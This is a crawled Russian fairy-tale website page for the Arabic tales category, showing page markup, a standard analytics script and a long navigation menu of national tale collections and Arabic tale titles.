

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fairy-tales.su/narodnye/arabskie_skazki/page/19/
body_size: 22659
content:
<!DOCTYPE html>
<html>
<head>
  <title>Арабские сказки » Волшебный мир сказок: народные сказки, авторские сказки.</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="description" content="Вас приветствует волшебный мир сказок. Познакомитесь со сказками народов мира и интереснейшими авторскими сказками.">
  <meta name="keywords" content="Народные сказки, авторские сказки, сказка, волшебный мир, рассказы, русские сказки, японские сказки, сказки, сказочник">
  <meta name="revisit-after" content="1 days">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Волшебный мир сказок: народные сказки, авторские сказки.">
  <link rel="alternate" type="application/rss+xml" title="Арабские сказки » Волшебный мир сказок: народные сказки, авторские сказки." href="/narodnye/arabskie_skazki/rss.xml">
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/style.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/Old_style1/css/engine.css);
  </style>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100185575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100185575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>

  <script language="javascript" type="text/javascript">
  <!--
  var dle_root       = '/';
  var dle_admin      = '';
  var dle_login_hash = '';
  var dle_skin       = 'Old_style1';
  var dle_wysiwyg    = 'no';
  var quick_wysiwyg  = '0';
  var menu_short     = 'Быстрое редактирование';
  var menu_full      = 'Полное редактирование';
  var menu_profile   = 'Просмотр профиля';
  var menu_fnews     = 'Найти все публикации';
  var menu_fcomments = 'Найти все комментарии';
  var menu_send      = 'Отправить сообщение';
  var menu_uedit     = 'Админцентр';
  var dle_req_field  = 'Заполните все необходимые поля';
  var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
  var dle_del_news   = 'Удалить сказку';
  var dle_login_hash = '';
  var allow_dle_delete_news   = false;
  //-->
  </script> 
  <script type="text/javascript" src="/engine/ajax/menu.js"></script> 
  <script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
  <div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000">
  <div style="font-weight:bold" id="loading-layer-text">
    Загрузка. Пожалуйста, подождите...
  </div>
<br>
  <img src="/engine/ajax/loading.gif" border="0" alt="">
</div>
  <div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=10)'; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10);"></div>
  <script type="text/javascript" src="/engine/ajax/js_edit.js"></script>
  <td>
    <table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td height="220">
          <div align="center">
            <a href="/" title="Волшебный мир сказок"><img src="/templates/Old_style1/images/Logo_f.png" alt="Сказки, народные сказки, авторские сказки" width="1000" height="220" border="0"></a>
          </div>
        </td>
      </tr>
    </table>
  </td>
  <tr>
    <td colspan="3">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td width="7"> </td>
          <td width="212" height="52" align="left" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="narod"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Народные сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abazinskie-skazki/">Абазинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/abxazskie-skazki/">Абхазские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avarskie-skazki/">Аварские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstralijskie-skazki/">Австралийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/avstrijjskie-skazki/">Австрийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/adygejjskie-skazki/">Адыгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/azerbajjdzhanskie-skazki/">Азербайджанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ajnskie-skazki/">Айнские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/albanskie-skazki/">Албанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/aleutskie-skazki/">Алеутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/altajskie-skazki/">Алтайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/amerikanskie-skazki/">Американские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/anglijjskie-skazki/">Английские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/angolskie-skazki/">Ангольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/arabskie_skazki/" style="color:#993333">Арабские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:16px">
                    <strong></strong>
                    <ul>
                      <li style="list-style-type:circle"><strong><a href="/narodnye/arabskie_skazki/1001noch/">1000 и 1 ночь</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/413-aladdin-i-volshebnaja-lampa.html">Аладдин и волшебная лампа</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/414-ali-baba-i-sorok-razbojjnikov.html">Али-Баба и сорок разбойников</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/415-beduin-i-arab.html">Бедуин и араб</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/590-volk-lisa-i-sobaka.html">Волк, лиса и собака</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/416-volshebnaja-korobochka.html">Волшебная коробочка</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/585-zajac-kotoryjj-pobedil-kita-i-slona.html">Заяц, который победил кита и слона</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/417-zlojj-volshebnik.html">Злой волшебник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/584-kak-lisa-perekhitrila-lva.html">Как лиса перехитрила льва</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/583-koshka-i-mysh.html">Кошка и мышь</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/589-lenivyjj-master.html">Ленивый мастер</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/588-nishhijj-i-schaste.html">Нищий и счастье</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/587-pronicatelnost-beduina.html">Проницательность бедуина</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/5862-pronicatelnost-beduina.html">Проницательность бедуина</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/582-sam-sebja-perekhitril.html">Сам себя перехитрил</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/581-skazka-o-nechestnom-khabbe.html">Сказка о нечестном Хаббе</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/580-skazka-ob-umnom-vrache.html">Сказка об умном враче</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/418-umnyjj-mukhammed.html">Умный Мухаммед</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/579-khitryjj-prodavec.html">Хитрый продавец</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/586-khleb-i-zoloto.html">Хлеб и золото</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/narodnye/arabskie_skazki/419-carica-dukhov-i-zmejj.html">Царица духов и змей</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/armjanskie_skazki/">Армянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/assirijskie-skazki/">Ассирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afganskie-skazki/">Афганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/afrikanskie-skazki/">Африканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/balkarskie-skazki/">Балкарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/baskskie-skazki/">Баскские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bashkirskie_skazki/">Башкирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belomorskie-skazki/">Беломорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/belorusskie_skazki/">Белорусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/birmanskie-skazki/">Бирманские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bolgarskie-skazki/">Болгарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bosnijjskie-skazki/">Боснийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/brazilskie-skazki/">Бразильские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/burjatskie-skazki/">Бурятские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/bushmenskie-skazki/">Бушменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vengerskie_skazki/">Венгерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vepskie-skazki/">Вепские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/vetnamskie-skazki/">Вьетнамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gagauzskie-skazki/">Гагаузские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Герцеговинские сказки</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/grecheskie-eskazki/">Греческие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/gruzinskie-skazki/">Грузинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/daosskie-skazki/">Даосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/draginskie-skazki/">Даргинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/datskie-skazki/">Датские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dolganskie-skazki/">Долганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/dunganskie-skazki/">Дунганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/evrejjskie-skazki/">Еврейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/egipetskie-skazki/">Египетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/zulusskie-skazki/">Зулусские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ingushetskie-skazki/">Ингушские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indejjskie-skazki/">Индейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indijjskie-skazki/">Индийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/indonezijjskie-skazki/">Индонезийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/iranskie_skazki/">Иранские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/irlandskie-skazki/">Ирландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/islandskie-skazki/">Исландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ispanskie-skazki/">Испанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/italjanskie-skazki/">Итальянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/itelmenskie-skazki/">Ительменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jemenskie-skazki/">Йеменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kabardinskie-skazki/">Кабардинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kazakhskie-skazki/">Казахские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kalmyckie-skazki/">Калмыцкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kambodzhijskie-skazki/">Камбоджийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kampuchijskie-skazki/">Кампучийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karakalpakskie-skazki/">Каракалпакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karachaevskie-skazki/">Карачаевские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/karelskie-skazki/">Карельские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/katalonskie-skazki/">Каталонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kerekskie-skazki/">Керекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ketskie-skazki/">Кетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kitajskie_skazki/">Китайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/korejjskie-skazki/">Корейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/koryakskie-skazki/">Корякские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kreolskie-skazki/">Креольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/krymskie-skazki/">Крымские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kubinskie-skazki/">Кубинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kumykskie-skazki/">Кумыкские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kurdskie-skazki/">Курдские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/kxmerskie-skazki/">Кхмерские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lakskie-skazki/">Лакские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/laosskie-skazki/">Лаосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/latyshskie-skazki/">Латышские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/lezginskie-skazki/">Лезгинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/litovskie-skazki/">Литовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mavrikanskie-skazki/">Мавриканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/madagaskarskie-skazki/">Мадагаскарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/makedonskie-skazki/">Македонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mansijskie-skazki/">Мансийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/marijjskie-skazki/">Марийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/meksikanskie-skazki/">Мексиканские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/moldavskie-skazki/">Молдавские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mongolskie-skazki/">Монгольские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/mordovskie-skazki/">Мордовские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nanajskie-skazki/">Нанайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nganasanskie-skazki/">Нганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/negidalskie-skazki/">Негидальские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/nemeckie-skazki/">Немецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
